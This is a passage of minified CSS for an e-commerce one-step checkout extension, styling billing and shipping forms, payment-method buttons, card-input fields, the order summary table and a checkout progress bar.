	li.wide:before,.one-step-checkout .billing-address .form-list li:first-child{margin:0}.one-step-checkout .billing-address .form-list li{list-style:none;margin:15px 0 0}.one-step-checkout .billing-address .form-list li:after,.one-step-checkout .billing-address .form-list li:before{clear:both;content:"";display:block}.one-step-checkout .page-top-row #onestepcheckout-login-form fieldset a{float:right!important}.one-step-checkout .page-top-row #onestepcheckout-login-form button+a{margin-left:15px;margin-top:7px}.one-step-checkout .billing-address .checkbox-save-addressbook,.one-step-checkout .billing-address .checkbox-signup,.one-step-checkout .billing-address .form-list li select#billing-address-select{float:left;margin-right:6px;position:relative;top:3px}div#shipping-text{padding-left:20px}#billing-address-form input.save-in-address-book{margin-right:0!important;margin-top:7px!important}.payment #co-payment-form .form-list input,select#ccsave_cc_type,select#ccsave_expiration{margin-bottom:10px}.one-step-checkout .payment #co-payment-form{background-color:#ececec;border-bottom:1px solid var(--border);border-left:1px solid var(--border);border-right:1px solid var(--border);display:block;padding:10px}.one-step-checkout .payment #co-payment-form:after{clear:both;content:"";display:block}.one-step-checkout .sp-methods:after{clear:both;content:"";display:block;width:100%}label.payment-button.button-ccsave.active{color:#fff}.one-step-checkout .payment .fields.form-row .field:first-child{margin-right:5px}.one-step-checkout .payment .payment-button{background:none;box-sizing:border-box;display:inline-block;font-size:15px;font-weight:700!important;height:37px;line-height:35px;margin-bottom:2px;padding:0!important;text-transform:none!important;vertical-align:middle;width:164px}.one-step-checkout .payment .payment-button.disabled{border:0!important;border-radius:5px;opacity:.35}.one-step-checkout .payment .payment-button.disabled:hover{cursor:auto}.one-step-checkout .payment .payment-button:first-child{margin-left:0}.one-step-checkout .payment .payment-button.button-free{box-sizing:border-box;font-size:12px;line-height:14px;padding:3px 0 0;text-align:center}.one-step-checkout .payment .payment-button.button-free:before{margin:5px 0 0 5px}.one-step-checkout .payment .button-braintree span.icon,.one-step-checkout .payment .button-cashondelivery span.icon,.one-step-checkout .payment .button-ccsave span.icon,.one-step-checkout .payment .button-checkmo span.icon,.one-step-checkout .payment .payment-button span.icon{display:none;height:22px;vertical-align:middle;width:36px}.one-step-checkout .payment .button-cashondelivery span.icon{background-position:-196px -6px}.one-step-checkout .payment .button-checkmo span.icon{background-position:-239px -2px;height:30px}.one-step-checkout .payment .payment-button .payment-name{display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;line-height:11px;margin-left:-27px;max-width:90px;text-align:left}.one-step-checkout #checkout-payment-method-load .sp-methods label.active{color:#000;font-size:16px;text-align:left}.one-step-checkout .sp-methods label[for=use_reward_points] span{color:#424242;display:block;font-size:11px;font-style:italic;font-weight:400;line-height:normal;padding-left:18px}#customerbalance_placer label{font-weight:400;line-height:19px;vertical-align:middle}#customerbalance_placer label:before,.one-step-checkout .sp-methods label:before{content:"";display:inline-block;height:14px;margin:0 5px;vertical-align:middle;width:14px}#customerbalance_placer label:before,.one-step-checkout .sp-methods label[for=use_reward_points]:before{margin-left:0;margin-top:1px}#customerbalance_placer input[type=checkbox],.one-step-checkout .sp-methods input[type=checkbox]{display:none}#customerbalance_placer input[type=checkbox]+label:before,.one-step-checkout .sp-methods input[type=checkbox]+label:before{background-position:-162px -80px;vertical-align:top}#customerbalance_placer input[type=checkbox]:checked+label:before,.one-step-checkout .sp-methods input[type=checkbox]:checked+label:before{background-position:-185px -80px}.one-step-checkout .sp-methods~#checkout-payment-method-load{margin-top:10px}.one-step-checkout .sp-methods label.active:before{background-position:-7px -12px}#customerbalance_placer label:hover,.one-step-checkout .sp-methods label:hover{cursor:pointer}.one-step-checkout .payment #braintree_store_in_vault_div #cart_remember_what{font-weight:400!important}.one-step-checkout .payment .button-amazon_payments span.icon{background-position:0 -76px;display:inline-block;height:27px;width:54px}.one-step-checkout .payment .button-amazon_payments .payment-name{width:70px}.one-step-checkout .payment .sp-methods-content>.form-list{border-top:1px solid var(--border);display:block;margin-top:10px;padding:10px 0 0;width:100%}.one-step-checkout .payment .sp-methods-content ul li{list-style:none}.one-step-checkout .payment .button-sagepaydirectpro span.icon,.one-step-checkout .payment .button-sagepayserver span.icon{background-image:url(../../../images/plumrocket/onestepcheckout/sage-pay-small.jpg);background-position:0 -2px;background-repeat:no-repeat;background-size:85px 27px;height:24px;width:100px}.one-step-checkout .payment .button-sagepaydirectpro .payment-name,.one-step-checkout .payment .button-sagepayserver .payment-name{display:none}.one-step-checkout .payment .sp-methods-content ul:after,.one-step-checkout .payment .sp-methods-content ul:before{clear:both;content:"";display:block}.one-step-checkout .payment .sp-methods-content .form-list li{clear:none;float:left;list-style:none;margin:0 0 7px 2%!important;width:48%}.one-step-checkout .payment .sp-methods-content .form-list li img{display:inline-block;margin-top:5px}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard.form-list
	li
	.braintree-card-input-field{border:1px solid #b8b8b8;border-radius:3px;box-shadow:inset 0 1px 0 #ededed,0 1px 0 #fff;height:30px;line-height:30px}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard.form-list
	li
	.braintree-card-input-field
	#card-number{height:28px;padding-left:45px}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard.form-list
	li
	.braintree-input-field{border:1px solid #b8b8b8;border-radius:3px;box-shadow:inset 0 1px 0 #ededed,0 1px 0 #fff;height:30px}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard.form-list
	li
	.braintree-input-field
	iframe{height:29px!important}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard
	.braintree-expiration-separator{font-size:20px;line-height:30px}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard.form-list
	li
	.braintree-card-input-field
	iframe{height:29px!important}.one-step-checkout
	.payment
	.sp-methods-content
	#payment_form_gene_braintree_creditcard.form-list
	li
	.braintree-card-input-field
	img{height:26px;margin-top:0}.one-step-checkout
	.payment
	.sp-methods-content
	.form-list
	li:nth-child(odd){clear:left;float:left;margin:0 0 7px!important;width:48%}.one-step-checkout
	.payment
	.sp-methods-content
	.form-list.braintree
	li:nth-child(odd){clear:none}.one-step-checkout
	.payment
	.sp-methods-content
	.form-list.braintree
	li:nth-child(2n){clear:left;margin:0 2% 7px 0!important}.one-step-checkout .payment .sp-methods-content .form-list li label:before,.one-step-checkout .payment .sp-methods-content .form-list li p.required{display:none}.one-step-checkout .payment .sp-methods-content .form-list li .v-fix{float:left;margin-right:5px}.one-step-checkout .payment .sp-methods-content .form-list li .v-fix+a{display:inline-block;margin-top:6px}.one-step-checkout .billing-address .form-list>li.wide{padding:10px}.tool-tip{background:#fff6ab;border:1px solid #b38a2b;padding:15px 20px;z-index:9999}.tool-tip,.tooltip{display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#000;border-radius:6px;bottom:150%;color:#fff;font-size:14px;left:20%;margin-left:-85px;overflow-wrap:break-word;padding:10px;position:absolute;text-align:center;visibility:hidden;white-space:normal;width:180px;z-index:1000000}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#000;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{visibility:visible}.tool-tip .btn-close a{background:url(../../../images/plumrocket/onestepcheckout/btn_window_close.gif) 100% 0 no-repeat;display:block;height:15px;margin:0 0 0 auto;overflow:hidden;position:absolute;right:5px;text-align:left;text-indent:-999em;top:5px;width:15px}.one-step-checkout .payment span.help{color:#1954a6;font-size:12px;font-weight:400;line-height:35px}.one-step-checkout .payment span.help:hover{cursor:pointer;text-decoration:underline}.one-step-checkout .payment .card-number{color:#4f6883;float:left;padding:0 25px 0 5px}.one-step-checkout .payment .icon-ok{background-position:-60px -333px;display:inline-block;height:18px;left:158px;position:absolute;top:4px;width:19px}.one-step-checkout .payment .accept-card{background-position:-187px -302px;display:inline-block;height:28px;margin-left:5px;margin-top:1px;width:45px}.one-step-checkout .payment .form-list li:first-child{margin-left:0}.one-step-checkout .payment .form-list li{float:left;margin-right:5px!important;margin:0 0 15px;position:relative}.one-step-checkout .payment .form-list li .cvv-what-is-this{font-size:12px;text-decoration:none}.one-step-checkout .payment .form-list li .cvv-what-is-this:hover{cursor:none}.one-step-checkout .payment .form-list li .payment-type-image{float:left;margin:4px 5px 0 0}.one-step-checkout .payment .form-list.braintree li .payment-type-image{margin-top:0}.one-step-checkout .payment .form-list li#braintree_store_in_vault_div,.one-step-checkout .payment .form-list li#braintree_token_selector,.one-step-checkout .payment .form-list li#cc_type_auto_row,.one-step-checkout .payment .form-list li#cc_type_auto_row+li,.one-step-checkout .payment .form-list li#cc_type_manual_row+li{width:100%}.one-step-checkout .payment .form-list li#cc_type_manual_row+li{margin-bottom:0}.one-step-checkout .payment .form-list li#cc_type_auto_row+li{position:relative}.one-step-checkout .payment .form-list li#cc_type_manual_row+li .input-text{width:190px!important}.one-step-checkout .payment .form-list li#cc_type_manual_row+li .input-box{float:left;width:auto}.one-step-checkout .payment .form-list.braintree li{width:48%!important}.one-step-checkout .payment .form-list.braintree li#cc_type_manual_row+li{float:right;margin-left:0!important}.one-step-checkout
	.payment
	.form-list.braintree
	li#cc_type_manual_row+li
	.input-box{float:none}.one-step-checkout .payment .form-list li#cc_type_auto_row+li:after{background-position:-187px -302px;content:"";display:block;height:28px;left:185px;margin-top:1px;position:absolute;top:18px;width:45px}.one-step-checkout .payment #braintree_cc_number{margin-right:10px}.one-step-checkout .payment select.month.validate-cc-exp{width:120px!important}.one-step-checkout .payment select.year{margin-bottom:10px;width:70px!important}.one-step-checkout .payment .input-text.cvv{float:left;margin-right:5px;width:55px!important}.one-step-checkout .payment .cvv-icon{background-position:-743px -299px;display:inline-block;height:30px;width:45px}.one-step-checkout .order-review-column{box-sizing:border-box;float:right}.one-step-checkout #discounts-forms .discount>label:first-child{color:#12466b;display:block;font-size:13px;line-height:20px;line-height:29px;padding-left:32px;position:relative;text-transform:uppercase!important;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;user-select:none}.one-step-checkout #discounts-forms label{cursor:default}.one-step-checkout #discounts-forms label:first-child:before{content:"";display:block;height:28px;left:0;position:absolute;width:28px}.one-step-checkout #reward-credit-coupon .discount>label:first-child:before{background-position:-87px -73px}.one-step-checkout
	#reward-credit-coupon
	.discount>label[for=rewards_point_count]{line-height:15px}.one-step-checkout
	#reward-credit-coupon
	.discount>label[for=rewards_point_count]+label{margin-left:32px}.one-step-checkout
	#reward-credit-coupon
	.discount>label[for=rewards_point_count]+label,.one-step-checkout
	#reward-credit-coupon
	.discount>label[for=rewards_point_count]+label
	strong{color:#1e6faa;font-size:10px;font-weight:700;text-transform:none;vertical-align:top}.one-step-checkout .order-review-column #discount-coupon .input-box{position:relative;width:100%}.one-step-checkout .order-review-column #discount-coupon input.input-text{height:28px;line-height:28px}.one-step-checkout .order-review-column #discount-coupon .buttons-set button,.one-step-checkout .order-review-column .order-summary-wrap .discount button{display:inline-block;margin-bottom:0;margin-top:7px;width:auto}.one-step-checkout .order-review-column .order-summary-wrap>.discount button{margin-top:10px}.one-step-checkout
	.order-review-column
	#discount-coupon
	.buttons-set
	button>span,.one-step-checkout
	.order-review-column
	#giftcard-coupon
	.buttons-set
	button>span,.one-step-checkout
	.order-review-column
	.order-summary-wrap
	.discount
	button>span{border-radius:3px;height:26px;line-height:25px;margin-top:1px}.one-step-checkout
	.order-review-column
	#discount-coupon
	.buttons-set
	button>span
	span{display:inline-block;line-height:25px}.one-step-checkout .order-review-column #checkout-review-table-wrapper{border-left:1px solid #c4c4c4;border-right:1px solid #c4c4c4;border-top:1px solid #c4c4c4}.one-step-checkout .order-review-column table.data-table{border-collapse:collapse;width:100%}.one-step-checkout #checkout-review-table-wrapper:before{clear:both;content:"";display:block;width:100%}.one-step-checkout .order-review-column table.data-table:hover{box-shadow:none}.one-step-checkout .order-review-column table.data-table tr td h3{font-size:12px;font-weight:700;line-height:18px;margin-bottom:0;text-align:left}.one-step-checkout .order-review-column table.data-table tr td h3:before{display:none}.one-step-checkout .order-review-column table.data-table td{background-color:#fff;border-bottom:1px solid #c4c4c4;box-sizing:border-box;height:35px;padding:3px 5px;text-align:center;vertical-align:middle}.one-step-checkout .order-review-column table.data-table td.last{padding-left:12px;text-align:right}.one-step-checkout .order-review-column table.data-table tfoot td.last *{color:#0a263c!important;font-weight:700!important}.one-step-checkout .order-review-column table.data-table tr td h3{display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px!important;font-weight:700!important;line-height:13px}.one-step-checkout .order-review-column table.data-table td .price{white-space:nowrap}@media (max-width:650px){.one-step-checkout .order-review-column table.data-table tr td h3{font-size:13px!important}.one-step-checkout .order-review-column table.data-table td .price{font-size:12px}}.one-step-checkout .order-review-column table.data-table td .product-info{display:flex;justify-content:left;margin-top:0;position:relative;width:100%}.one-step-checkout
	.order-review-column
	table.data-table
	td
	.product-info:before{content:"";display:block;font-family:sybillapro,Verdana,Arial,sans-serif;height:14px;left:0;opacity:.7;position:absolute;top:0;width:14px}.one-step-checkout
	.order-review-column
	table.data-table
	tr
	td
	.product-info
	.item-options{display:block;margin-top:0;position:relative;white-space:nowrap;z-index:100}.one-step-checkout
	.order-review-column
	table.data-table
	tr
	td
	.product-info
	.item-options:before{content:"";display:block;height:0;left:2px;position:absolute;top:-7px;width:0}.one-step-checkout
	.order-review-column
	table.data-table
	tr
	td
	.product-info
	.item-options:after{content:"";display:block;height:0;left:2px;position:absolute;top:-5px;width:0}.one-step-checkout .order-review-column table.data-table td .item-options{position:absolute}.one-step-checkout .order-review-column table.data-table td .item-options *{font-size:11px}.one-step-checkout
	.order-review-column
	table.data-table
	td
	.item-options
	.label{font-weight:700}.one-step-checkout .order-review-column table.data-table td,.one-step-checkout .order-review-column table.data-table th{border-right:0}.one-step-checkout .order-review-column table.data-table tr td:first-child{text-align:left}.one-step-checkout .order-review-column table.data-table tr th{background-color:#e3e3e3;color:#0a263c;font-weight:700;height:35px;padding:0 5px}.one-step-checkout .order-review-column table.data-table tfoot tr th{background-color:#f8f8f8}.one-step-checkout .order-review-column table.data-table tfoot tr th img{display:inline-block;margin-top:2px;vertical-align:top}.one-step-checkout .order-review-column table.data-table tr th:first-child{text-align:left}.one-step-checkout .order-review-column table.data-table tfoot tr td strong{border-bottom:0;border-right:0;color:#0a263c;font-weight:700;height:20px}.one-step-checkout .order-review-column table.data-table tfoot a.btn-remove{display:inline-block;height:14px;overflow:hidden;position:relative;text-indent:99px;vertical-align:top;width:14px}.one-step-checkout
	.order-review-column
	table.data-table
	tfoot
	a.btn-remove:before{content:"";height:14px;left:0;position:absolute;top:0;width:15px}.one-step-checkout .order-review-column table.data-table tfoot tr.last td{background-color:#f8f8f8;border-bottom:1px solid #c4c4c4!important;border-right:0;color:#0a263c;font-size:16px;font-weight:700}.one-step-checkout
	.order-review-column
	table.data-table
	tfoot
	tr.last
	td>strong{font-family:sybillapro,Verdana,Arial,sans-serif}.one-step-checkout .order-review-column table.data-table tfoot tr td{border-right:0!important}.one-step-checkout
	.order-review-column
	table.data-table
	tfoot
	.summary-collapse{background:none;cursor:pointer;padding-left:0;text-decoration:underline}.one-step-checkout
	.order-review-column
	table.data-table
	tfoot
	.summary-collapse:before{background-position:-144px -345px;content:"";display:inline-block;height:11px;margin-right:3px;width:11px}.one-step-checkout
	.order-review-column
	table.data-table
	tfoot
	tr.show-details
	.summary-collapse:before{background-position:-144px -331px}.one-step-checkout .order-review-column #checkout-review-submit{box-sizing:border-box}.one-step-checkout .order-review-column #checkout-review-submit li{list-style:none;margin:0;padding:0}.one-step-checkout .order-review-column #checkout-review-submit li label{font-weight:700!important;text-transform:none!important}.one-step-checkout .order-review-column #checkout-review-submit li .agree{margin-bottom:10px;padding:10px 0}.one-step-checkout
	.order-review-column
	#checkout-review-submit
	li
	.agree
	.validation-advice{bottom:2px}.one-step-checkout
	.order-review-column
	#checkout-review-submit
	li
	.agree
	label{display:inline;font-weight:400!important;padding-left:3px;text-transform:none!important;vertical-align:middle}.one-step-checkout .order-review-column #checkout-review-submit li .terms,.one-step-checkout .order-review-column #checkout-review-submit li textarea{box-sizing:border-box}.one-step-checkout .order-review-column #checkout-review-submit li .terms{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:10px;height:80px}.one-step-checkout .order-review-column #checkout-review-submit p.f-left{display:none;float:none!important;margin-bottom:25px;text-align:left;width:100%}.one-step-checkout
	.order-review-column
	#checkout-review-submit
	#g-recaptcha-container,.one-step-checkout
	.order-review-column
	#checkout-review-submit
	#review-buttons-container{box-sizing:border-box;margin-bottom:10px;margin-top:10px;padding:0 10px;text-align:center}.one-step-checkout
	.order-review-column
	#checkout-review-submit
	#review-buttons-container
	.please-wait{float:none}.one-step-checkout
	.order-review-column
	#checkout-review-submit
	#g-recaptcha-container
	#g-recaptcha-block{display:inline-block;position:relative}.one-step-checkout .order-review-column .section-name+#submit-chackout{float:right;width:140px}.one-step-checkout .shipping-method-title{border-bottom:1px solid #c3c3c3;font-size:17px;font-weight:400;line-height:28px;margin:20px 10px 0}.one-step-checkout .billing-address-forms .shipping-method-title{margin:0 10px}.one-step-checkout .shipping-cms-block{margin:10px}.one-step-checkout #co-shipping-method-form{display:block;margin:5px 10px 10px}.one-step-checkout #co-shipping-method-form .sp-methods li label{font-weight:400!important}.one-step-checkout #co-shipping-method-form #checkout-shipping-method-load p{background-color:var(--border);font:16px sybillapro;padding:10px}.one-step-checkout #co-shipping-method-form .sp-methods dt{font-size:12px;font-weight:700;padding-top:5px}.one-step-checkout #co-shipping-method-form ul li{list-style:none;margin:5px 0}.one-step-checkout #co-shipping-method-form ul li label{border:0!important}.one-step-checkout #co-shipping-method-form ul li label:before{margin:0 5px 0 0;position:relative;top:-2px}.one-step-checkout #co-shipping-method-form .price{font-size:12px;font-weight:700}.order-summary-wrap{background-color:#ececec;border:1px solid var(--border);border-top:5px solid #ececec;display:block;padding:10px}.order-summary-wrap #discounts-forms>li{background-color:#fff;border:1px solid #c4c4c4;box-sizing:border-box;float:left;list-style:none;margin-bottom:10px;min-height:48px;padding:8px;position:relative;width:49%}.order-summary-wrap #discounts-forms>li:first-child{margin-right:2%}#discounts-forms>li.oneActive{margin-left:0}.order-summary-wrap #discounts-forms>li.oneActive{margin-right:0;width:100%}#checkout-review-table .qty-wrapper{border:none;display:flex}.flex-for-sku{display:flex}p.part-number{font-size:11px;margin:auto 0 auto 2px}@media (max-width:681px){.tooltip{height:13px!important;margin-bottom:0!important;min-height:13px;min-width:13px;width:13px!important}}@media (max-width:770px){.name-tip .tooltip{height:13px!important;margin-bottom:0!important;margin-left:15px;min-height:13px;min-width:13px;width:13px!important}}#checkout-review-table .td-qty input[type=button]{background:none;border:none;border-radius:0;cursor:pointer;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:11px;line-height:15px;outline:none;text-align:center;width:20px}#checkout-review-table .td-qty input[type=text]{border-radius:4px;font-size:11px;height:20px;line-height:20px;margin:auto;padding:0;text-align:center;width:20px}.order-summary-wrap .show-form{background-color:#84b9d9;border-radius:4px;color:#c8e6fc;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;height:20px;line-height:20px;margin-top:4px;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:20px}.order-summary-wrap .show-form:hover{background-color:#76a9c8;cursor:pointer}.order-summary-wrap #discounts-forms .discount>.discount-form-input{display:none;margin-top:10px;min-height:65px}.order-summary-wrap #reward-credit-coupon-form .discount-form #rewards_slider{margin:0 5px}.one-step-checkout .order-review-column .buttons-set button,.one-step-checkout .page-top-row .buttons-set button{background:none;border:0;box-shadow:none;display:block;float:none;height:auto;margin:25px auto 15px;outline:none;padding:0;text-decoration:none;width:210px}.one-step-checkout .order-review-column button[disabled] span,.one-step-checkout .order-review-column button[disabled]:hover span,.one-step-checkout .page-top-row .buttons-set button[disabled] span,.one-step-checkout .page-top-row .buttons-set button[disabled]:hover span,.one-step-checkout button[disabled]{cursor:default;opacity:.5;transition:none}.one-step-checkout button[disabled]:hover{cursor:default!important}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-block
	.buttons-set
	button[disabled],.one-step-checkout
	.page-top-row
	#onestepcheckout-login-block
	.buttons-set
	button[disabled]
	span{padding-bottom:0;padding-top:0}.one-step-checkout
	.page-top-row
	#onestepcheckout-login-block
	.buttons-set
	button[disabled]
	span{opacity:1}.one-step-checkout button .btn-loader{background-image:url(../../../images/plumrocket/onestepcheckout/button_loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:none!important;height:28px!important;width:20px}.one-step-checkout button[disabled] .btn-loader{display:inline-block!important}.one-step-checkout button[disabled] .btn-loader+span{display:none!important}.one-step-checkout .page-top-row .buttons-set button{margin:0}.checkout-onepage-index ol.opc-firststep-widget .buttons-set button>span,.one-step-checkout .order-review-column button>span,.one-step-checkout .page-top-row .buttons-set button>span{background:var(--checkout);border-radius:5px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.6);color:#fff;display:block;height:40px;line-height:39px;font:700 14px/40px sybillapro;padding:0 25px;text-align:center;text-transform:uppercase;transition:background .5s;white-space:nowrap}.one-step-checkout .order-review-column button.btn-checkout span>span,.one-step-checkout .page-top-row .buttons-set button>span>span{font:17px/40px sybillapro}.checkout-onepage-index
	ol.opc-firststep-widget
	.buttons-set
	button:hover>span,.one-step-checkout .order-review-column button:hover>span,.one-step-checkout .page-top-row .buttons-set button:hover>span{background:var(--highlight)}.one-step-checkout #reward-credit-coupon-form button.cancel>span,.one-step-checkout .order-review-column button.btn-coupon-cancel>span{background-color:#aaa!important;border-color:#5d5d5d!important;border:1px solid #5d5d5d;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.6)}.one-step-checkout #reward-credit-coupon-form button.cancel:hover>span,.one-step-checkout .order-review-column button.btn-coupon-cancel:hover>span{background-color:#a0a0a0!important}#terms-and-conditions-content h2{margin:15px 0 6px}#onestepcheckout-login-block .messages{list-style:none}#onestepcheckout-login-block .messages li li{background:#f4f4f4;font-size:15px;list-style:none;margin-bottom:5px;padding:7px 10px 7px 20px;position:relative}#onestepcheckout-login-block .messages .success-msg li{background-color:#eff5ea;border-left:5px solid #11b400;color:#000}#onestepcheckout-login-block .messages li li:before{left:0;margin-top:-6px;top:50%}#onestepcheckout-login-block .messages .success-msg li:before{border:6px solid transparent;border-left:6px solid #11b400;border-right:none;content:"";display:block;height:0;position:absolute;width:0}#onestepcheckout-login-block #login-form button.button>span{background:#64a826;height:30px!important;line-height:29px;min-width:105px;padding:0 25px}#onestepcheckout-login-block #login-form button.button[disabled] .btn-loader{background-image:url(../../../images/plumrocket/onestepcheckout/button_loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:inline-block!important;width:20px}#onestepcheckout-login-block #login-form button.button>span span{display:block;height:auto;line-height:29px}.one-step-checkout .comment-block label{padding:10px 0 5px 5px}.one-step-checkout .comment-block h3{margin-bottom:0}.one-step-checkout #onestepcheckout_ordercomment{max-width:100%;padding:5px;width:100%}[class^=fancybox] .button,[class^=fancybox] button{background:#2e8ab8;border:0;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-weight:400;line-height:19px;padding:7px 15px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap}.fancybox-buttons.prgdpr-buttons .button{min-width:150px}.fancybox-prgdpr-skin a{color:#39c!important;font-size:14px;text-decoration:none}.one-step-checkout
	#checkout-review-submit
	.checkout-agreements.form-list
	li
	.agree{margin-bottom:0}[class*=prgdpr] .button,[class*=prgdpr] button{background:#39c;border:0;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-weight:400;line-height:19px;padding:7px 15px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap}.notice-cookie .notice-inner.prgdpr-notice__content{font-size:11px;margin:0 auto}.notice-cookie *{font-size:11px}[class*=prgdpr] a{color:#39c}.checkout-bar{float:right;margin:0;max-width:603px;width:100%}.checkout-bar__list{counter-reset:step;margin:0;padding:0}.checkout-bar__list li{color:#d8d8d8;float:left;font-size:12px;list-style-type:none;padding:0 3px;text-align:center;width:25%}.checkout-bar__list li a{display:block;position:relative;text-decoration:none;transition:all .3s}.checkout-bar__list li.done-page:hover a[href]:before{transform:scale(1.1)}.checkout-bar__list li a>span{color:#000;font-size:12px;font-weight:700}.checkout-bar__list li.active-page a>span{text-decoration:underline}.checkout-bar__list li a:before{backface-visibility:hidden;background-color:#fff;border:2px solid #d8d8d8;border-radius:50%;content:"";display:block;height:30px;margin:0 auto 10px;text-align:center;transition:all .3s;width:30px}.checkout-bar__list li a:after{background-color:#d8d8d8;content:"";height:4px;left:-40%;position:absolute;top:15px;width:76%;z-index:-1}.checkout-bar__list li:first-child a:after{content:none}.checkout-bar__list li.active-page a:before,.checkout-bar__list li.done-page a:before{background-image:-khtml-gradient(linear,left top,left bottom,from(#d6f3a8),to(#7cbc0a));background-image:linear-gradient(#d6f3a8,#7cbc0a);border-color:#a7d454}.checkout-bar__list li.done-page+li a:after{background-color:#93bd46}.checkout-bar__list li a svg{fill:#616e4c;height:20px;left:50%;position:absolute;top:6px;transform:translate(-50%);transition:fill .3s;width:20px}.checkout-bar__list li.page-shopping-cart a svg{margin-left:-1px;top:8px}.checkout-bar__list li.done-page:hover a[href] svg{fill:#020800}@media only screen and (max-width:767px){.checkout-bar{display:flex;justify-content:center;margin-top:10px;max-width:100%;width:100%}.checkout-bar__list{width:100%}.checkout-bar__list li a:before{height:20px;margin:0 auto 5px;width:20px}.checkout-bar__list li a svg{height:14px;top:4px;width:14px}.checkout-bar__list li a:after{left:-41%;top:10px;width:76%}.checkout-bar__list li.page-shopping-cart a svg{top:5px}.checkout-bar__list li a>span{font-size:11px}}@media only screen and (max-width:980px){#discounts-forms>li:last-child,.order-summary-wrap #discounts-forms>li{margin-left:0;width:100%}.order-summary-wrap #discounts-forms>li:first-child{margin-right:0}}@media only screen and (max-width:1024px){.one-step-checkout .page-top-row #onestepcheckout-login-form{width:100%}.one-step-checkout
		.billing-address
		.form-list
		li
		select#billing-address-select,.one-step-checkout select#shipping-address-select{width:100%!important}.one-step-checkout .payment .payment-button{border-radius:5px;margin-bottom:7px;margin-right:3px}#customerbalance_placer label,.one-step-checkout .sp-methods label[for=use_reward_points]{padding:3px 5px}.tool-tip{position:relative;top:0!important}.tool-tip img{width:100%}.order-summary-wrap #reward-credit-coupon-form,.order-summary-wrap>.discount{margin-bottom:10px}}@media only screen and (max-width:1000px){.order-summary-wrap #discount-coupon-form,.order-summary-wrap #reward-credit-coupon-form,.order-summary-wrap>.discount{margin-right:0;width:100%}.one-step-checkout .page-top-row #review-buttons-container-top{float:none}.one-step-checkout .page-top-row #onestepcheckout-login-form-link{display:block}}@media only screen and (max-width:769px){.checkout-onepage-index .header .logo{float:none}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form
		#login-form
		.input-box{min-height:48px;width:50%}.one-step-checkout .page-top-row #onestepcheckout-login-form button{margin:0 7px 0 0}.one-step-checkout .order-review-column #discount-coupon-form .input-box{float:none;margin-bottom:8px;max-width:200px;width:100%}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form
		#login-form
		.input-box
		.validation-advice{white-space:nowrap}.one-step-checkout .order-review-column #discount-coupon-form .buttons-set{margin-left:0}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form
		#login-form-hide{right:-10px;top:-14px}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form-link
		.extendedLoginButtons{display:block;margin-bottom:5px}}@media only screen and (max-width:680px){.one-step-checkout>div{width:100%}.one-step-checkout input.input-text,.one-step-checkout label{font-size:13px}.one-step-checkout .order-review-column #discount-coupon-form .input-box{max-width:100%}.checkout-onepage-index .amazon-widget #amazon-widget-address-wrapper,.checkout-onepage-index .amazon-widget #amazon-widget-wallet-wrapper{padding:5px 0;width:100%}}@media only screen and (max-width:550px){.one-step-checkout .page-top-row #onestepcheckout-login-form-link,.one-step-checkout .page-top-row #review-buttons-container-top{float:none}.one-step-checkout .payment .payment-button{border-radius:5px}.checkout-onepage-index ol.opc-firststep-widget .col2-set .col-1,.checkout-onepage-index ol.opc-firststep-widget .col2-set .col-2{float:none;width:100%}.checkout-onepage-index ol.opc-firststep-widget .buttons-set button{margin:10px auto!important}}@media only screen and (max-width:480px){.one-step-checkout .page-top-row #onestepcheckout-login-form{width:100%}.one-step-checkout .payment .payment-button{display:block;width:100%}.one-step-checkout .payment .payment-button .payment-name{max-width:170px}.one-step-checkout h3.section-name{font-size:19px}.one-step-checkout
		.payment
		.sp-methods-content
		.form-list
		li:nth-child(odd),.one-step-checkout .payment .sp-methods-content .form-list li{clear:none;float:left;list-style:none;margin:0 0 7px!important;width:100%}.one-step-checkout .payment .form-list.braintree li{margin-right:0!important;width:100%!important}.one-step-checkout
		.payment
		.sp-methods-content
		.form-list.braintree
		li:nth-child(2n){margin-right:0!important}.one-step-checkout
		.order-review-column
		#checkout-review-submit
		li
		.agree
		label{font-size:12px}.one-step-checkout .page-top-row .buttons-set button{width:100%}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form-link
		.extendedLoginButtons
		#AmazonPayButtonBefore{display:inline-block;margin:0 0 10px;text-align:left}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form-link
		.extendedLoginButtons
		.pslogin-block{float:none;margin:0}.one-step-checkout
		.page-top-row
		#onestepcheckout-login-form-link
